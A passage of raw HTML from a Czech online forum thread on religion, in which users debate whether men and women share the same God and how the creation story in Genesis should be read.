	<li><img src="//static.chatujme.cz/smiles/31328.gif"
	alt="&amp;ast;31328&amp;ast;" title="Smajlík z kategorie Činnosti" /> <img
	src="//static.chatujme.cz/smiles/561.gif" alt="&amp;ast;561&amp;ast;"
	title="Smajlík z kategorie Činnosti" /> <img
	src="//static.chatujme.cz/smiles/32543.gif" alt="&amp;ast;32543&amp;ast;"
	title="Smajlík z kategorie Činnosti" /></li>
</ul>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5869&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5869">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p5866" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-11-26T12:23:36+01:00">
    <meta itemprop="position" content="5866">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Je to hnusná snaha!!!">Je to hnusná snaha!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 12:23:36">26.11.22 12:23:36</span>
                |
                <a title="Příspěvek ID 5866" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5866#p5866">
                    #5866                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><img src="//static.chatujme.cz/smiles/6578.gif" alt="&amp;ast;6578&amp;ast;"
title="Smajlík z kategorie Emoce" /> Je to hnusná snaha, když se kdosi
snaží "vrazit klín" mezi muže a ženy tvrzením, že muži mají jiného
boha než ženy! A že člověka-muže stvořil jiný bůh než člověka-ženu!
Je to skutečně hodně hnusné, když někdo podobné ďábelské lži šíří
pomalu ve všech diskuzích o Bohu!!! <img
src="//static.chatujme.cz/smiles/6578.gif" alt="&amp;ast;6578&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5866&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5866">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p5867"
        style="position:relative;padding-left: 30px"
        data-root="5866"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5866">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Je to hnusná snaha!!!">RE: Je to hnusná snaha!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 12:24:53">26.11.22 12:24:53</span>
                |
                <a title="Příspěvek ID 5867" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5867#p5867">#5867 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/33770.gif"
alt="&amp;ast;33770&amp;ast;" title="Smajlík z kategorie Romantické" /> BŮH
JE JEDEN JEDNOJEDINÝ BŮH. <img src="//static.chatujme.cz/smiles/6904.gif"
alt="&amp;ast;6904&amp;ast;" title="Smajlík z kategorie Romantické" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5867&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5867">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5868"
        style="position:relative;padding-left: 45px"
        data-root="5866"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5866">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: Je to hnusná snaha!!!">RE: RE: Je to hnusná snaha!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 12:29:23">26.11.22 12:29:23</span>
                |
                <a title="Příspěvek ID 5868" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5868#p5868">#5868 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/15154.gif"
alt="&amp;ast;15154&amp;ast;" title="Smajlík z kategorie Romantické" /> Živý
Bůh, náš Otec a Panovníkem, je Bohem všech mužů nebo žen, chlapců nebo
dívek, chlapečků nebo holčiček i všech maličkých, dosud nenarozených
dětí... <img src="//static.chatujme.cz/smiles/34027.gif"
alt="&amp;ast;34027&amp;ast;" title="Smajlík z kategorie Romantické" /></p>

<p><img src="//static.chatujme.cz/smiles/15154.gif"
alt="&amp;ast;15154&amp;ast;" title="Smajlík z kategorie Romantické" /> Živý
Bůh, náš Otec a Panovník, je Bohem i všech zesnulých lidí... <img
src="//static.chatujme.cz/smiles/34027.gif" alt="&amp;ast;34027&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

<ul>
	<li><img src="//static.chatujme.cz/smiles/34694.gif"
	alt="&amp;ast;34694&amp;ast;" title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/33792.gif" alt="&amp;ast;33792&amp;ast;"
	title="Smajlík z kategorie Romantické" /> <img
	src="//static.chatujme.cz/smiles/34694.gif" alt="&amp;ast;34694&amp;ast;"
	title="Smajlík z kategorie Emoce" /></li>
</ul>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5868&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5868">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5876"
        style="position:relative;padding-left: 30px"
        data-root="5866"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5866">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Je to hnusná snaha!!!">RE: Je to hnusná snaha!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:31:21">26.11.22 13:31:21</span>
                |
                <a title="Příspěvek ID 5876" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5876#p5876">#5876 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Každý vnímá Boha jinak, někdo jako Boženu, někdo jako Božana,oba ale
se snaží milovat.A to stačí.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5876&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5876">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5876/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5866/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5866&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5877"
        style="position:relative;padding-left: 45px"
        data-root="5866"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5866">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: Je to hnusná snaha!!!">RE: RE: Je to hnusná snaha!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:36:25">26.11.22 13:36:25</span>
                |
                <a title="Příspěvek ID 5877" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5877#p5877">#5877 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/33794.gif"
alt="&amp;ast;33794&amp;ast;" title="Smajlík z kategorie Technika" /> Vaši
jistotu nesdílím... <img src="//static.chatujme.cz/smiles/33684.gif"
alt="&amp;ast;33684&amp;ast;" title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5877&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5877">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5891"
        style="position:relative;padding-left: 60px"
        data-root="5866"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5866">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: Je to hnusná snaha!!!">RE: RE: RE: Je to hnusná snaha!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:48:17">26.11.22 13:48:17</span>
                |
                <a title="Příspěvek ID 5891" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5891#p5891">#5891 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Vidíš a to je právě to že mi to nevadí že nesdilis, poněvadž Bůh
dává lidem jiný vjemy jak se k němu přiblížit.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5891&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5891">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5891/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5877/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5877&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5893"
        style="position:relative;padding-left: 75px"
        data-root="5866"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5866">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: Je to hnusná snaha!!!">RE: RE: RE: RE: Je to hnusná snaha!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:49:23">26.11.22 13:49:23</span>
                |
                <a title="Příspěvek ID 5893" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5893#p5893">#5893 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Pravdou je, že každý člověk je jedinečný! <img
src="//static.chatujme.cz/smiles/24611.gif" alt="&amp;ast;24611&amp;ast;"
title="Smajlík z kategorie Činnosti" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5893&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5893">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5878"
        style="position:relative;padding-left: 30px"
        data-root="5866"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5866">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Je to hnusná snaha!!!">RE: Je to hnusná snaha!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:37:57">26.11.22 13:37:57</span>
                |
                <a title="Příspěvek ID 5878" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5878#p5878">#5878 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Vždyť jsou jedno tělo :-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5878&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5878">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5878/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5866/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5866&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5881"
        style="position:relative;padding-left: 45px"
        data-root="5866"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5866">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: Je to hnusná snaha!!!">RE: RE: Je to hnusná snaha!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:41:25">26.11.22 13:41:25</span>
                |
                <a title="Příspěvek ID 5881" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5881#p5881">#5881 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/4524.gif" alt="&amp;ast;4524&amp;ast;"
title="Smajlík z kategorie Ostatní" /> Jste-li součástí mého těla, proč
pro Vás Bůh není milovaným Tatínkem? <img
src="//static.chatujme.cz/smiles/30862.gif" alt="&amp;ast;30862&amp;ast;"
title="Smajlík z kategorie Činnosti" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5881&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5881">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5884"
        style="position:relative;padding-left: 60px"
        data-root="5866"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5866">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: Je to hnusná snaha!!!">RE: RE: RE: Je to hnusná snaha!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:43:13">26.11.22 13:43:13</span>
                |
                <a title="Příspěvek ID 5884" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5884#p5884">#5884 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Protože obraz Boha a podobenství Boha je člověk muž a žena tedy že ne
jenom muž.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5884&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5884">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5884/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5881/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5881&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5889"
        style="position:relative;padding-left: 75px"
        data-root="5866"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5866">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: Je to hnusná snaha!!!">RE: RE: RE: RE: Je to hnusná snaha!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:47:44">26.11.22 13:47:44</span>
                |
                <a title="Příspěvek ID 5889" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5889#p5889">#5889 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Podobenstvím Boha je člověk!!! Ten první!!! Jasné?<br />
(Pořád se cpete na jeho místo - hrůza!!!)</p>

<p>Žena vznikla až tím, že Bůh připravil člověka o "žebro", aby mohl
ženu stvořit!<br />
(Ale většina žen si toho vůbec neváží...)</p>

<ul>
	<li><img src="//static.chatujme.cz/smiles/18805.gif"
	alt="&amp;ast;18805&amp;ast;" title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/18805.gif" alt="&amp;ast;18805&amp;ast;"
	title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/18805.gif" alt="&amp;ast;18805&amp;ast;"
	title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/18805.gif" alt="&amp;ast;18805&amp;ast;"
	title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/18805.gif" alt="&amp;ast;18805&amp;ast;"
	title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/18805.gif" alt="&amp;ast;18805&amp;ast;"
	title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/18805.gif" alt="&amp;ast;18805&amp;ast;"
	title="Smajlík z kategorie Emoce" /></li>
</ul>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5889&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5889">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5897"
        style="position:relative;padding-left: 90px"
        data-root="5866"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5866">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
